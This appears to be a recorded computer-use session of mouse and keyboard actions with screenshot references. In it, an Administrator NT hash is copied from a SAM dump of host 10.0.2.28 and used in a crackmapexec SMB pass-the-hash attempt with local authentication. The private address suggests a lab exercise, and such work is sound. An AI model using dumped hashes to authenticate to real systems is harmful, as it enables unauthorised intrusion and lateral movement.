
click(187, 94)

- Copy the Administrator NT hash from the 10.0.2.28 SAM dump
drag(6, 428, 113, 428)

drag(395, 516, 317, 515)

mouse_move(423, 427)
mouse_down()
mouse_move(598, 411)
mouse_move(680, 427)
mouse_up()
right_click(682, 427)

click(716, 229)
click(309, 93)
text(crackmpae)

- Run crackmapexec as Administrator with the pasted hash and --local-auth, showing STATUS_ACCOUNT_DISABLED
key(BackSpace)
key(BackSpace)
text(apexec smb 10.0.2.28 -u ADmi)
key(BackSpace)
key(BackSpace)
key(BackSpace)
text(dministrator -H)
key(ctrl+shift+v)

text(--local-auth)
key(Return)

drag(932, 248, 765, 250)

click(190, 102)

drag(22, 428, 160, 429)

scroll(1107, 463, up, 1)
scroll(1107, 462, up, 2)

drag(733, 306, 525, 227)

drag(525, 226, 7, 200)

click(259, 210)

scroll(1113, 354, up, 1)
drag(1112, 354, 1112, 291)
